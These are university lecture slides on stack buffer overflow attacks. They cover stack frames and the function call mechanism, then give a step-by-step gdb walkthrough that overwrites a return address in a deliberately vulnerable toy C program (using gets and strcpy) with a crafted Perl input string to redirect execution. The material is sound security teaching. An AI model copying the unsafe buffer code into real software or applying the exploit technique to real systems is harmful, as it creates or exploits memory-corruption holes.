# **Buffer Overflow Attacks**

Chien-Chung Shen CIS/UD **cshen@udel.edu**

# Buffer Overflow

- A very common attack mechanism
	- first widely used by Morris Worm in 1988
- Prevention techniques known
- Still of major concern
	- legacy of buggy code in widely deployed operating systems and applications
	- continued careless programming practices by programmers

# Buffer Overflow Basics

- Programming error when process attempts to store data beyond the limits of fixed-sized buffer
- Overwrites adjacent memory locations
	- locations could hold other program variables, parameters, or program control flow data
- Buffer could be located on stack, in heap, or in data section of process

#### **Consequences**

- Corruption of program data
- Unexpected transfer of control
- Memory access violation
- Execution of code chosen by attacker

#### Sample Code and Memory Layout

```
int main( int argc, char *argv[]) 
{ 
   int valid = 0; 
   char str1[8]; char str2[8]; 
   strcpy(str1, "START"); 
   gets(str2); 
   if (strncmp(str1, str2, 8) == 0) 
     valid = 1; 
   printf("str1(%s), str2(%s), valid(%d)\n", 
            str1, str2, valid); 
}
```
**START EVILINPUTVALUE BADINPUTBADINPUT** 

#### What application could this code be?

# Buffer Overflow Attacks

- To exploit buffer overflow an attacker needs:
	- to identify a buffer overflow vulnerability in some program that can be triggered using **externally sourced data** under the attacker's control
	- to understand how that buffer is stored in memory and determine potential for corruption
- Identifying vulnerable programs can be done by:
	- inspection of program source
	- tracing the execution of programs as they process oversized input
	- using tools such as fuzzing to automatically identify potentially vulnerable programs

#### It's All about Programming Language

- At machine level, data manipulated by machine instructions executed by the computer processor are stored in either the processor's registers or in memory
- Assembly language programmer is responsible for the correct interpretation of any saved data value



# Stack Buffer Overflow

- Occur when buffer is located on stack
	- also referred to as stack smashing
	- used by Morris Worm
	- exploits included an unchecked buffer overflow
- Are still being widely exploited

#### • **Stack frame**

- when one function calls another it needs somewhere to save the return address
- also needs locations to save the parameters to be passed in to called function and to possibly save register values

### Function Call Mechanism (P calls Q)

- Calling function P
	- Push parameters for called functions on stack (typically in reverse order of declaration)
	- Execute "call" instruction to call target function, which pushes return address onto stack
- Called function Q
	- Pushes current frame pointer value ( which points to the calling routing's stack frame) onto stack
	- Set frame pointer to the current stack pointer value (address of old frame pointer), which now identifies new stack frame location for called function
	- Allocate space for local variables by moving stack pointer down to leave sufficient room for them
	- Execute the body of called function
	- As it exits, it first sets stack pointer back to the value of the frame pointer (effectively discarding space used by local variables)
	- Pop old stack pointer value (restoring link to calling routing's stack frame)
	- Execute return instruction which pops saved address off stack and return control to calling function
- Calling function P
	- Pops parameters for called function off stack
	- Continue execution with instruction following function call

#### Core of Stack Overflow Attack



Because local variables are placed below saved **frame pointer** and **return address**, the possibility exists of exploiting a local buffer variable overflow vulnerability to **override values of one or both of these key function linkage values** 

è **This possibility of overriding saved frame pointer and return address forms the core of stack overflow attack** 

#### Process (Virtual) Address Space

#### From **program** to **process**

- Text (code)
- Data
- Heap
- Stack



#### Stack Overflow Attack Examples

- **buffer2.c:** override saved frame pointer and return address with garbage values
- when **hello** function attempts to transfer control to the return address, it jumps to an illegal memory location, resulting in a Segmentation Fault
- What could be **more interesting** (**damaging**)?
	- **rather than crashing program, have it transfer control to a location and code of attacker's choosing**
	- **How?** 
		- for the **input** causing the buffer overflow to contain the desired target address at the point where it will overwrite the saved return address in stack frame
		- then when the attacked function finishes and executes return instruction, instead of returning to calling function, it will jump to the supplied address instead and execute instruction from there

# Exploiting Buffer Overflow

- To **exploit** buffer overflow vulnerability in some application software means
	- there exists in the application at least one function that requires a **string input** at run time
	- when this function is **called with a specially formatted string**, that would cause the flow of execution to be redirected in a way that was not intended by the creators of the application
- How does one craft the specially formatted string that would be needed for a buffer overflow exploit?
	- use **gdb**

### Sample Code

```
void foo(char *s) 
{ char buf[4]; strcpy(buf, s); 
   printf("You entered: %s", buf); 
} 
void bar() 
{ 
  printf("\n\nWhat? I was not supposed to be called!\n\n");
   fflush(stdout); 
}
```

```
int main(int argc, char *argv[]) 
{ 
   if (argc != 2) { 
     printf("Usage: %s some_string", argv[0]); 
     return 2; 
   } 
   foo(argv[1]); 
   return 0; 
}
```
**Goal**: design an input string that when fed as a command-line argument would cause the flow of execution to move into function **bar()**

### Exploit Buffer Overflow via **gdb**

- Want overflow in buffer allocated to the array variable **buf** to be such that it overruns stack memory location where the stack frame created for **foo()** stores return address
- This overwrite must be such that the new return address corresponds to the entry into the code for function **bar()**; otherwise program will just crash with a **segfault**
- Design an "input string" for program so that the buffer overflow vulnerability in **foo()** can be exploited to steer, at run-time, the flow of execution into **bar()**

- On 64-bit Linux, register holding stack pointer is **rsp**; register holding frame pointer is **rbp uname –a** or **uname -m**
- Step 1: compile code with "**–g**"

 **/usr/local/gnu/bin/gcc –g overflow.c –o overflow** (there is also **/usr/bin/gcc** on mlb.acad)

- Step 2: run **overflow** inside **gdb gdb overflow**
- Step 3: need memory address for entry to object code for **bar()**; ask **gdb** to show assembly code for **bar()**

```
 (gdb) disas bar // disassembly
```

```
(gdb) disas bar 
Dump of assembler code for function bar: 
   0x00000000004006c3 <+0>: push %rbp
   0x00000000004006c4 <+1>: mov %rsp,%rbp 
   0x00000000004006c7 <+4>: mov $0x400840,%edi 
   0x00000000004006cc <+9>: callq 0x4004e8 <puts@plt> 
   0x00000000004006d1 <+14>: mov 0x2004c8(%rip),%rax # 0x600ba <stdout@@GLIBC_2.2.5> 
   0x00000000004006d8 <+21>: mov %rax,%rdi 
   0x00000000004006db <+24>: callq 0x400518 <fflush@plt> 
   0x00000000004006e0 <+29>: pop %rbp
   0x00000000004006e1 <+30>: retq 
End of assembler dump.
```
- When we overwrite array **buf** in **foo()**, we want four bytes **004006c3** to be the overwrite for the return address in **foo**'s stack frame
- Step 4: synthesize a command-line argument for the program

**(gdb) set args `perl -e 'print "0" x 24 . "\xc3\x06\x40\x00"'`** 

**set args `perl -e 'print "0" x 24 . "\xc3\x06\x40\x00"'`** 

- a **28 byte** string: first 24 characters are just the letter '**0**' and last four bytes are what we want them to be
- **set args** is a **gdb** command to set what is returned by Perl as a command-line argument for **buffover** executable code
- Option **–e** to Perl causes Perl to evaluate what is inside **forward ticks**
- Operator **x** is Perl's **replication** operator and operator **.** is Perl's string **concatenation** operator
- argument to **set args** is inside **backticks**, which causes "evaluation" of the argument
- the four bytes we want to use for overwriting the return address are in the **reverse order** of how they are needed to take care of the big-endian to little-endian conversion problem **(gdb) show args**



#### **(gdb) disas main Dump of assembler code for function main: 0x00000000004006e2 <+0>: push %rbp 0x00000000004006e3 <+1>: mov %rsp,%rbp 0x00000000004006e6 <+4>: sub \$0x10,%rsp 0x00000000004006ea <+8>: mov %edi,-0x4(%rbp) 0x00000000004006ed <+11>: mov %rsi,-0x10(%rbp) 0x00000000004006f1 <+15>: cmpl \$0x2,-0x4(%rbp) 0x00000000004006f5 <+19>: je 0x400717 <main+53> 0x00000000004006f7 <+21>: mov -0x10(%rbp),%rax 0x00000000004006fb <+25>: mov (%rax),%rax 0x00000000004006fe <+28>: mov %rax,%rsi 0x0000000000400701 <+31>: mov \$0x40086a,%edi 0x0000000000400706 <+36>: mov \$0x0,%eax 0x000000000040070b <+41>: callq 0x4004d8 <printf@plt> 0x0000000000400710 <+46>: mov \$0x2,%eax 0x0000000000400715 <+51>: jmp 0x40072f <main+77> 0x0000000000400717 <+53>: mov -0x10(%rbp),%rax 0x000000000040071b <+57>: add \$0x8,%rax 0x000000000040071f <+61>: mov (%rax),%rax 0x0000000000400722 <+64>: mov %rax,%rdi 0x0000000000400725 <+67>: callq 0x40068c <foo> // foo(argv[1]); 0x000000000040072a <+72>: mov \$0x0,%eax 0x000000000040072f <+77>: leaveq 0x0000000000400730 <+78>: retq End of assembler dump.** End of assembler dump.

```
• Step 7: execute the code 
(gdb) run // execution halted at 1st breakpoint 
• Step 8: examine contents of stack frame for foo() 
(gdb) print /x $rsp // what is stored in stack pointer (rsp) 
                                 // $1 = 0x7fffffffe620 
(gdb) print /x *(unsigned *) $rsp // what is at stack location pointed to 
                                // by stack pointer (rsp) 
                                // $2 = 0xffffe760 
(gdb) print /x $rbp // what is stored in frame pointer (rbp) 
                                 // $3 = 0x7fffffffe640 
(gdb) print /x *(unsigned *) $rbp // what is at stack location pointed to 
                                // by frame pointer (rbp) 
                                 // $4 = 0xffffe660 
(gdb) print /x *((unsigned *) $rbp + 2) // what is return address for this 
                                      // stack frame 
                                      // $5 = 0x40072a 
Try (gdb) print /x ((unsigned *) $rbp + 2) and compare against 
result of (\text{qdb}) print /x (\text{frbp} + 2)
```
#### Step 9: examine "current" stack frame



**End of assembler dump.**

examine a segment of 48 bytes on stack starting at location pointed to by **stack pointer (gdb) x /48b \$rsp**



#### **Correct return address 0x0040072a**

• Step 9: examine a segment of 48 bytes on stack starting at location pointed to by stack pointer



- In 1st line, the first four bytes are, **in reverse order**, the bytes at location on stack that is pointed to by stack pointer (rsp)
- First four bytes in 5th line are, in reverse order, value stored at stack location pointed to by frame pointer (rbp)
- On 6th line, **return address**
- Flow of execution stopped at entry into **foo()**

**(gdb) disas foo // see an arrow =>** 

• Step 10: continue

**(gdb) cont // continue (then stop before exit) (gdb) disas foo // see an arrow =>** 

• Step 11: at this point, we should have overrun buffer allocated to **buf** and hopefully we have managed to overwrite location in **foo()**'s stack frame where return address is stored

```
(gdb) print /x $rsp // what is stored in stack pointer (rsp) 
                                  // $6 = 0x7fffffffe620 
(gdb) print /x *(unsigned *) $rsp // what is at stack location pointed to 
                                  // by stack pointer (rsp) 
                                 1/ $7 = 0xffffe760(gdb) print /x $rbp // what is stored in frame pointer (rbp) 
                                  // $8 = 0x7fffffffe690 
(gdb) print /x *(unsigned *) $rbp // what is at stack location pointed to 
                                  // frame pointer (rbp) 
                                  // $9 = 0x30303030 
(gdb) print /x *((unsigned *) $rbp + 2) // what is return address for this 
                                        // stack frame 
                                        // $10 = 0x4006c3
```
#### **Stack frame before stack overflow**



#### **Stack frame after stack overflow**



**incorrect return address to bar(): 0x004006c3**

• Step 12: to see consequence of overwriting **foo()**'s return address, set a break point at entry into **bar()** 

**(gdb) break bar** 

• Step 13: we are still at 2nd breakpoint, just before exiting **foo();** to get past this breakpoint, step through execution one machine instruction at a time

```
 (gdb) stepi // error message 
   (gdb) stepi // we are now inside bar() 
   bar () at buffover.c:18 
   18 void bar() {
• Step 14: 
(gdb) cont
(gdb) cont
You entered: 000000000000000000000000?@ 
What? I was not supposed to be called! 
                                   $ ./overflow 'perl –e ...`
```

```
Program received signal SIGSEGV, Segmentation fault 
0x00007fffffffe748 in ?? ()
```